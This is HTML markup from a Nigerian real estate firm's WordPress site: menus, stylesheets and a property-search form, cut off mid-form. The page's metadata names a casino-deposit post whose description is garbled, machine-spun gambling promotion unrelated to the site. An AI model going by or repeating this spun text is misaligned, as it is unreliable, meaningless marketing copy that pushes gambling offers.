<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.3.4/dist/leaflet.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-frontend-style-css' href='https://onyibesolomon.net/wp-content/themes/realhomes/common/css/frontend-styles.min.css?ver=4.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='parent-default-css' href='https://onyibesolomon.net/wp-content/themes/realhomes/style.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://onyibesolomon.net/wp-content/themes/realhomes/assets/modern/styles/css/custom.css?ver=4.3.8' type='text/css' media='all' />
<style id='parent-custom-inline-css' type='text/css'>
#scroll-top.show { bottom : 15px; }
:root{--rh-global-color-primary: #9b3427;--rh-global-color-primary-rgb: 155,52,39;--rh-global-color-primary-light: #0b8278;--rh-global-color-primary-dark: #0b8278;--rh-global-color-secondary: #9b3427;--rh-global-color-secondary-rgb: 155,52,39;--rh-global-color-secondary-light: #ea5819;--rh-global-color-secondary-dark: #ea5819;--rh-global-color-text: #808080;--rh-global-color-headings: #1a1a1a;--rh-global-color-headings-hover: #ea723d;--rh-global-color-link: #444444;--rh-global-color-link-hover: #ea723d;--rh-small-border-radius: 4px;--rh-medium-border-radius: 8px;--rh-large-border-radius: 12px;}
/*# sourceURL=parent-custom-inline-css */
</style>
<link rel='stylesheet' id='child-default-css' href='https://onyibesolomon.net/wp-content/themes/realhomes-child/style.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-custom-css' href='https://onyibesolomon.net/wp-content/themes/realhomes-child/css/child-custom.css?ver=1.4.2' type='text/css' media='all' />
        <script>
			// Declare some common JS variables.
            var ajaxurl = "https://onyibesolomon.net/wp-admin/admin-ajax.php";
        </script>
		<script type="text/javascript" src="https://onyibesolomon.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onyibesolomon.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://onyibesolomon.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onyibesolomon.net/wp-json/wp/v2/posts/5650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onyibesolomon.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://onyibesolomon.net/step-1-minimum-deposit-casino-5-minimum-deposit-local-casino-within-the-2023/" />
<link rel='shortlink' href='https://onyibesolomon.net/?p=5650' />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"RealEstateAgent","name":"$step 1 Minimum Deposit casino £5 minimum deposit Local casino Within the 2023","description":"Articles Extra Small print Put $step one Score fifty Free Revolves At the 7bit Casino Eventually, VIP participants becomes personal use casino £5 minimum deposit of special advertisements and you can incidents and customized assistance from the client service people and in case expected. No matter what and this $step 1 minimal put casinos you&#8217;d...","telephone":"","email":"","url":"","areaServed":[]}</script><link rel="pingback" href="https://onyibesolomon.net/xmlrpc.php"><meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onyibesolomon.net/wp-content/uploads/2020/02/cropped-Onyibe-Favicon_512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onyibesolomon.net/wp-content/uploads/2020/02/cropped-Onyibe-Favicon_512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onyibesolomon.net/wp-content/uploads/2020/02/cropped-Onyibe-Favicon_512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://onyibesolomon.net/wp-content/uploads/2020/02/cropped-Onyibe-Favicon_512x512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.rh_banner__title {
display: none;
}

.rh_view_type {
    display: none;
}

#.entry-meta {
display:none !important;
}

		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5650 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-realhomes wp-child-theme-realhomes-child design_modern realhomes-round-corners sticky-header inspiry_mod_header_variation_one inspiry_header_search_form_enabled inspiry_mod_search_form_default inspiry_body_floating_features_show inspiry_responsive_header_solid elementor-default elementor-kit-5">
<div class="rh_wrap rh_wrap_stick_footer">    <div id="rh_progress"></div>
        <div class="rh_mod_sticky_header sticky_header_dark">
			<div class="rh_sticky_header_container">
    <div class="rh_sticky_header_logo">
	        <a title="Onyibe Solomon Associates" href="https://onyibesolomon.net">
		<img alt="Onyibe Solomon Associates" src="https://onyibesolomon.net/wp-content/uploads/2020/02/Onyibe-Logo-White-300x210-1.png" srcset="https://onyibesolomon.net/wp-content/uploads/2020/02/Onyibe-Logo-White-300x210-1.png, https://onyibesolomon.net/wp-content/uploads/2020/02/Onyibe-Logo-White600.png 2x">    </a>
	<p class="only-for-print">
	Real Estate Properties</p><!-- /.only-for-print -->
    </div>
    <div class="rh_sticky_header_menu">
        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="rh_menu__main clearfix"><li id="menu-item-4562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4562"><a href="https://onyibesolomon.net/">Home</a></li>
<li id="menu-item-4953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4953"><a href="https://onyibesolomon.net/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://onyibesolomon.net/team/">Team</a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://onyibesolomon.net/our-agents/">Our Agents</a></li>
	<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://onyibesolomon.net/faqs/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-5088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5088"><a href="https://onyibesolomon.net/grid-layout/">Properties</a>
<ul class="sub-menu">
	<li id="menu-item-4457" class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-4457"><a href="https://onyibesolomon.net/property-status/for-sale/">For Sale</a></li>
	<li id="menu-item-4458" class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-4458"><a href="https://onyibesolomon.net/property-status/for-rent/">For Rent</a></li>
</ul>
</li>
<li id="menu-item-5224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5224"><a href="#">Our Services</a>
<ul class="sub-menu">
	<li id="menu-item-4981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4981"><a href="https://onyibesolomon.net/valuation/">Valuation</a></li>
	<li id="menu-item-4980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4980"><a href="https://onyibesolomon.net/estate-agency/">Estate Agency</a></li>
	<li id="menu-item-4979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4979"><a href="https://onyibesolomon.net/property-management/">Property Management</a></li>
	<li id="menu-item-4978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978"><a href="https://onyibesolomon.net/construction-project-management/">Construction Project Management</a></li>
	<li id="menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4977"><a href="https://onyibesolomon.net/investment-analysis/">Investment Analysis</a></li>
	<li id="menu-item-4976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4976"><a href="https://onyibesolomon.net/facilities-management/">Facilities Management</a></li>
</ul>
</li>
<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://onyibesolomon.net/lagos/">Lagos</a></li>
	<li id="menu-item-4945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4945"><a href="https://onyibesolomon.net/abuja/">Abuja</a></li>
	<li id="menu-item-4944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4944"><a href="https://onyibesolomon.net/kano/">Kano</a></li>
</ul>
</li>
<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4395"><a href="https://onyibesolomon.net/blog/">Blog</a></li>
</ul></div>            </div>
</div>        </div>
		    <div class="rh_responsive_header_temp">
		<header class="rh_header rh_temp_header_responsive_view rh_header_advance">
    <div class="rh_header__wrap">
        <div class="rh_logo rh_logo_wrapper">
            <div class="rh_logo_inner">
				    <a title="Onyibe Solomon Associates" href="https://onyibesolomon.net">
		<img alt="Onyibe Solomon Associates" src="https://onyibesolomon.net/wp-content/uploads/2020/02/Onyibe-Logo-White-300x210-1.png" srcset="https://onyibesolomon.net/wp-content/uploads/2020/02/Onyibe-Logo-White-300x210-1.png, https://onyibesolomon.net/wp-content/uploads/2020/02/Onyibe-Logo-White600.png 2x">    </a>
	<p class="only-for-print">
	Real Estate Properties</p><!-- /.only-for-print -->
            </div>
        </div>
        <div class="rh_menu">
            <nav class="main-menu">
				<div class="rh_menu__hamburger hamburger hamburger--squeeze">
	<div class="hamburger-box">
		<div class="hamburger-inner"></div>
	</div>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="rh_menu__responsive clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4562"><a href="https://onyibesolomon.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4953"><a href="https://onyibesolomon.net/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://onyibesolomon.net/team/">Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://onyibesolomon.net/our-agents/">Our Agents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://onyibesolomon.net/faqs/">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5088"><a href="https://onyibesolomon.net/grid-layout/">Properties</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-4457"><a href="https://onyibesolomon.net/property-status/for-sale/">For Sale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-4458"><a href="https://onyibesolomon.net/property-status/for-rent/">For Rent</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5224"><a href="#">Our Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4981"><a href="https://onyibesolomon.net/valuation/">Valuation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4980"><a href="https://onyibesolomon.net/estate-agency/">Estate Agency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4979"><a href="https://onyibesolomon.net/property-management/">Property Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978"><a href="https://onyibesolomon.net/construction-project-management/">Construction Project Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4977"><a href="https://onyibesolomon.net/investment-analysis/">Investment Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4976"><a href="https://onyibesolomon.net/facilities-management/">Facilities Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://onyibesolomon.net/lagos/">Lagos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4945"><a href="https://onyibesolomon.net/abuja/">Abuja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4944"><a href="https://onyibesolomon.net/kano/">Kano</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4395"><a href="https://onyibesolomon.net/blog/">Blog</a></li>
</ul></div>            </nav>
            <div class="rh_menu__user">
				    <div class="rh_menu__user_phone">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 459 459" style="enable-background:new 0 0 459 459;" xml:space="preserve">
	<path d="M91.8,198.9c35.7,71.4,96.9,130.05,168.3,168.3L316.2,311.1c7.649-7.649,17.85-10.199,25.5-5.1    c28.05,10.2,58.649,15.3,91.8,15.3c15.3,0,25.5,10.2,25.5,25.5v86.7c0,15.3-10.2,25.5-25.5,25.5C193.8,459,0,265.2,0,25.5    C0,10.2,10.2,0,25.5,0h89.25c15.3,0,25.5,10.2,25.5,25.5c0,30.6,5.1,61.2,15.3,91.8c2.55,7.65,0,17.85-5.1,25.5L91.8,198.9z"></path>
</svg>
		        <a target="_blank" href="tel://2348173300112"
           class="contact-number">+234-81-7330-0112</a>

    </div>                        <!-- /.rh_menu__user_phone -->
	
                <div class="user_menu_wrapper rh_user_menu_wrapper_responsive"></div>
				            </div>
        </div>
    </div>
</header><!-- /.rh_header -->    </div>
	    <div class="rh_long_screen_header_temp rh_header_layout_default">
			<header class="rh_header_var_1 rh_temp_header_large_screens rh_header rh_header_advance">

		<div class="rh_header__wrap">

			<div class="rh_logo rh_logo_wrapper rh_logo_selective_refresh">

				<div class="rh_logo_inner">
					    <a title="Onyibe Solomon Associates" href="https://onyibesolomon.net">
		<img alt="Onyibe Solomon Associates" src="https://onyibesolomon.net/wp-content/uploads/2020/02/Onyibe-Logo-White-300x210-1.png" srcset="https://onyibesolomon.net/wp-content/uploads/2020/02/Onyibe-Logo-White-300x210-1.png, https://onyibesolomon.net/wp-content/uploads/2020/02/Onyibe-Logo-White600.png 2x">    </a>
	<p class="only-for-print">
	Real Estate Properties</p><!-- /.only-for-print -->

				</div>

			</div>
			<!-- /.rh_logo -->

			<div class="rh_menu">

				<!-- Start Main Menu-->
				<nav class="main-menu">
					<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="rh_menu__main clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4562"><a href="https://onyibesolomon.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4953"><a href="https://onyibesolomon.net/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://onyibesolomon.net/team/">Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://onyibesolomon.net/our-agents/">Our Agents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://onyibesolomon.net/faqs/">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5088"><a href="https://onyibesolomon.net/grid-layout/">Properties</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-4457"><a href="https://onyibesolomon.net/property-status/for-sale/">For Sale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-4458"><a href="https://onyibesolomon.net/property-status/for-rent/">For Rent</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5224"><a href="#">Our Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4981"><a href="https://onyibesolomon.net/valuation/">Valuation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4980"><a href="https://onyibesolomon.net/estate-agency/">Estate Agency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4979"><a href="https://onyibesolomon.net/property-management/">Property Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978"><a href="https://onyibesolomon.net/construction-project-management/">Construction Project Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4977"><a href="https://onyibesolomon.net/investment-analysis/">Investment Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4976"><a href="https://onyibesolomon.net/facilities-management/">Facilities Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://onyibesolomon.net/lagos/">Lagos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4945"><a href="https://onyibesolomon.net/abuja/">Abuja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4944"><a href="https://onyibesolomon.net/kano/">Kano</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4395"><a href="https://onyibesolomon.net/blog/">Blog</a></li>
</ul></div>				</nav>
				<!-- End Main Menu -->

				<div class="rh_menu__user">
					    <div class="rh_menu__user_phone">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 459 459" style="enable-background:new 0 0 459 459;" xml:space="preserve">
	<path d="M91.8,198.9c35.7,71.4,96.9,130.05,168.3,168.3L316.2,311.1c7.649-7.649,17.85-10.199,25.5-5.1    c28.05,10.2,58.649,15.3,91.8,15.3c15.3,0,25.5,10.2,25.5,25.5v86.7c0,15.3-10.2,25.5-25.5,25.5C193.8,459,0,265.2,0,25.5    C0,10.2,10.2,0,25.5,0h89.25c15.3,0,25.5,10.2,25.5,25.5c0,30.6,5.1,61.2,15.3,91.8c2.55,7.65,0,17.85-5.1,25.5L91.8,198.9z"></path>
</svg>
		        <a target="_blank" href="tel://2348173300112"
           class="contact-number">+234-81-7330-0112</a>

    </div>                        <!-- /.rh_menu__user_phone -->
	
					<div class="user_menu_wrapper rh_user_menu_wrapper_large">
											</div>
									</div>
				<!-- /.rh_menu__user -->

			</div>
			<!-- /.rh_menu -->

		</div>
		<!-- /.rh_header__wrap -->

	</header>
	<!-- /.rh_header -->
    </div>
	    <section id="rh-banner-attachment-parallax" class="rh_banner rh_banner__image" style="background-image: url('https://onyibesolomon.net/wp-content/themes/realhomes/assets/modern/images/banner.jpg');">
        <div class="rh_banner__cover"></div>
        <div class="rh_banner__wrap">
			                <h2 class="rh_banner__title">.</h2>
				                </div>
    </section>
	            <div class="inspiry_show_on_doc_ready rh_prop_search rh_prop_search_init">
				    <form class="rh_prop_search__form rh_prop_search_form_header advance-search-form " action="https://onyibesolomon.net/properties-search/" method="get">

        <div class="rh_prop_search__fields">

			            <div class="rh_prop_search__wrap rh_prop_search_data" id="rh_fields_search__wrapper" data-top-bar="3">
                <div class="rh_form_fat_top_fields rh_search_top_field_common">
					
<div class="rh_prop_search__option rh_prop_search__select rh_status_field_wrapper inspiry_select_picker_field">
    <label for="select-status">
		Property Status    </label>
    <span class="rh_prop_search__selectwrap">
		<select name="status" id="select-status" class="inspiry_select_picker_trigger inspiry_select_picker_status show-tick" data-size="5">
			<option value="any" selected="selected">Any</option><option value="construction-project-development">Construction/Project Development</option><option value="for-rent">For Rent</option><option value="for-sale">For Sale</option><option value="joint-venture">Joint Venture</option>		</select>
	</span>
</div>

<div class="rh_prop_search__option rh_prop_search__select rh_type_field_wrapper inspiry_select_picker_field">
    <label for="select-property-type">
		Property Type    </label>
    <span class="rh_prop_search__selectwrap">
		<select name="type[]"
                id="select-property-type"
                class="inspiry_select_picker_trigger show-tick"
                data-selected-text-format="count > 2"
                data-actions-box="true"
                data-size="5"
                                    data-live-search="true"
                    multiple
                                    title="All Types"
                data-count-selected-text="{0}  Types Selected "
        >
			<option value="commercial">Commercial</option><option value="office">- Office</option><option value="shop">- Shop</option><option value="land">Land</option><option value="residential">Residential</option><option value="apartment">- Apartment</option><option value="apartment-building">- Apartment Building</option>		</select>
	</span>
</div>
        <div class=" inspiry_select_picker_field rh_prop_search__option rh_location_prop_search_0 rh_prop_search__select" data-get-location-placeholder="Any">
            <label for="location">
				Nigeria            </label>

            <span class="rh_prop_search__selectwrap">
            			<select id="location" class="inspiry_multi_select_picker_location inspiry_select_picker_trigger show-tick" data-size="5" data-live-search="true" data-none-results-text="No results matched{0}" data-none-selected-text="Any"
                                            name="location[]"data-selected-text-format="count > 2" multiple="multiple" data-actions-box="true" title="All Locations"

                        data-count-selected-text="{0}  Locations Selected "
	                    >
                			</select>
		</span>
        </div>
		<div class="rh_prop_search__option rh_prop_search__select price-for-others inspiry_select_picker_field">
    <label for="select-min-price">
		Min Price    </label>
    <span class="rh_prop_search__selectwrap">
		<select name="min-price" id="select-min-price" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" data-size="5">
			<option value="any" selected="selected">Any</option><option value="1000">₦1,000</option><option value="5000">₦5,000</option><option value="10000">₦10,000</option><option value="50000">₦50,000</option><option value="100000">₦100,000</option><option value="200000">₦200,000</option><option value="300000">₦300,000</option><option value="400000">₦400,000</option><option value="500000">₦500,000</option><option value="600000">₦600,000</option><option value="700000">₦700,000</option><option value="800000">₦800,000</option><option value="900000">₦900,000</option><option value="1000000">₦1,000,000</option><option value="1500000">₦1,500,000</option><option value="2000000">₦2,000,000</option><option value="2500000">₦2,500,000</option><option value="5000000">₦5,000,000</option>		</select>
	</span>
</div>

<div class="rh_prop_search__option rh_prop_search__select price-for-others inspiry_select_picker_field">
    <label for="select-max-price">
		Max Price    </label>
    <span class="rh_prop_search__selectwrap">
		<select name="max-price" id="select-max-price" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" data-size="5">
			<option value="any" selected="selected">Any</option><option value="5000">₦5,000</option><option value="10000">₦10,000</option><option value="50000">₦50,000</option><option value="100000">₦100,000</option><option value="200000">₦200,000</option><option value="300000">₦300,000</option><option value="400000">₦400,000</option><option value="500000">₦500,000</option><option value="600000">₦600,000</option><option value="700000">₦700,000</option><option value="800000">₦800,000</option><option value="900000">₦900,000</option><option value="1000000">₦1,000,000</option><option value="1500000">₦1,500,000</option><option value="2000000">₦2,000,000</option><option value="2500000">₦2,500,000</option><option value="5000000">₦5,000,000</option><option value="10000000">₦10,000,000</option>		</select>
	</span>
</div>

<div class="rh_prop_search__option rh_prop_search__select price-for-rent hide-fields inspiry_select_picker_field">
    <label for="select-min-price-for-rent">
		Min Price    </label>
    <span class="rh_prop_search__selectwrap">
	    <select name="min-price" id="select-min-price-for-rent" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" data-size="5" disabled="disabled">
	        <option value="any" selected="selected">Any</option><option value="500">₦500</option><option value="1000">₦1,000</option><option value="2000">₦2,000</option><option value="3000">₦3,000</option><option value="4000">₦4,000</option><option value="5000">₦5,000</option><option value="7500">₦7,500</option><option value="10000">₦10,000</option><option value="15000">₦15,000</option><option value="20000">₦20,000</option><option value="25000">₦25,000</option><option value="30000">₦30,000</option><option value="40000">₦40,000</option><option value="50000">₦50,000</option><option value="75000">₦75,000</option><option value="100000">₦100,000</option>	    </select>
	</span>
</div>

<div class="rh_prop_search__option rh_prop_search__select price-for-rent hide-fields inspiry_select_picker_field">
    <label for="select-max-price-for-rent">
		Max Price    </label>
    <span class="rh_prop_search__selectwrap">
	    <select name="max-price" id="select-max-price-for-rent" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" data-size="5" disabled="disabled">
	        <option value="any" selected="selected">Any</option><option value="1000">₦1,000</option><option value="2000">₦2,000</option><option value="3000">₦3,000</option><option value="4000">₦4,000</option><option value="5000">₦5,000</option><option value="7500">₦7,500</option><option value="10000">₦10,000</option><option value="15000">₦15,000</option><option value="20000">₦20,000</option><option value="25000">₦25,000</option><option value="30000">₦30,000</option><option value="40000">₦40,000</option><option value="50000">₦50,000</option><option value="75000">₦75,000</option><option value="100000">₦100,000</option><option value="150000">₦150,000</option>	    </select>
	</span>
</div>

<div class="rh_prop_search__option rh_prop_search__select rh_beds_field_wrapper inspiry_select_picker_field">
    <label for="select-bedrooms">
		Min Beds    </label>
    <span class="rh_prop_search__selectwrap">
		<select name="bedrooms"
                id="select-bedrooms"
                class="inspiry_select_picker_trigger show-tick"
                data-size="5"
        >
			<option value="any" selected="selected">Any</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option>		</select>
	</span>
</div>

<div class="rh_prop_search__option rh_prop_search__select rh_baths_field_wrapper inspiry_select_picker_field">
    <label for="select-bathrooms">
		Min Baths    </label>
    <span class="rh_prop_search__selectwrap">
		<select name="bathrooms"
                id="select-bathrooms"
                class="inspiry_select_picker_trigger show-tick"
                data-size="5"
        >
			<option value="any" selected="selected">Any</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option>		</select>
	</span>
</div>

<div class="rh_prop_search__option rh_prop_search__select rh_garages_field_wrapper inspiry_select_picker_field">
    <label for="select-garages">
		Min Garages    </label>
    <span class="rh_prop_search__selectwrap">
		<select name="garages"
                id="select-garages"
                class="inspiry_select_picker_trigger show-tick"
                data-size="5"
        >
			<option value="any" selected="selected">Any</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option>		</select>
	</span>
</div>
<div class="rh_prop_search__option rh_prop_search__select rh_agent_field_wrapper inspiry_select_picker_field">
	<label for="select-agent">
		Agent	</label>
	<span class="rh_prop_search__selectwrap">
		<select name="agents[]" id="select-agent" class="inspiry_select_picker_trigger show-tick"
                data-selected-text-format="count > 2"
                data-size="5"
                data-actions-box="true"
                data-live-search="true"
                title="All Agents"
                data-count-selected-text="{0}  Agents Selected "
                                    multiple
		>
		<option value="54">Kpile Christopher Sesugh</option><option value="51">Oluwafemi Michael Awoyale</option><option value="48">Omotosho Ruth Temitope</option>		</select>
	</span>
</div>
<div class="rh_prop_search__option rh_mod_text_field rh_min_area_field_wrapper">
	<label for="min-area">
		<span class="label">
			Min Area	    </span>
		<span class="unit">
			(sq ft)	    </span>
	</label>
	<input type="text" autocomplete="off" name="min-area" id="min-area" pattern="[0-9]+"
	       value=""
	       placeholder="Any"
	       title="Only provide digits!" />
</div>

<div class="rh_prop_search__option rh_mod_text_field rh_max_area_field_wrapper">
	<label for="max-area">
		<span class="label">
			Max Area	    </span>
		<span class="unit">
			(sq ft)		</span>
	</label>
	<input type="text" autocomplete="off" name="max-area" id="max-area" pattern="[0-9]+"
	       value=""
	       placeholder="Any"
	       title="Only provide digits!" />
</div>
<div class="rh_prop_search__option rh_mod_text_field rh_keyword_field_wrapper">
	<label for="keyword-txt">
		Keyword	</label>
	<input type="text" name="keyword"  id="keyword-txt" autocomplete="off"
	       value=""
           placeholder="Any"/>

    </div>
<div class="rh_prop_search__option rh_mod_text_field rh_prop_id_field_wrapper">
    <label for="property-id-txt">
		Property ID    </label>
    <input type="text" name="property-id" autocomplete="off" id="property-id-txt"
           value=""
           placeholder="Any"/>
</div>
                </div>

                <div class="rh_form_fat_collapsed_fields_wrapper ">
                    <div class="rh_form_fat_collapsed_fields_container rh_search_fields_prepend_to">

                    </div>
					        <div class="more-options-mode-container">
            <div class="more-options-wrapper more-options-wrapper-mode clearfix checkbox">
				                    <div class="option-bar">
                        <input type="checkbox" id="feature-2-stories" name="features[]" value="2-stories"  />
                        <label for="feature-2-stories">2 Stories                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-26-ceilings" name="features[]" value="26-ceilings"  />
                        <label for="feature-26-ceilings">26&#039; Ceilings                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-bike-path" name="features[]" value="bike-path"  />
                        <label for="feature-bike-path">Bike Path                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-car-park-area" name="features[]" value="car-park-area"  />
                        <label for="feature-car-park-area">Car Park Area                            <small>(1)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-central-cooling" name="features[]" value="central-cooling"  />
                        <label for="feature-central-cooling">Central Cooling                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-central-heating" name="features[]" value="central-heating"  />
                        <label for="feature-central-heating">Central Heating                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-corner-shop" name="features[]" value="corner-shop"  />
                        <label for="feature-corner-shop">Corner Shop                            <small>(0)</small></label>
                    </div>
					                    <div class="option-bar">
                        <input type="checkbox" id="feature-dual-sinks" name="features[]" value="dual-sinks"  />
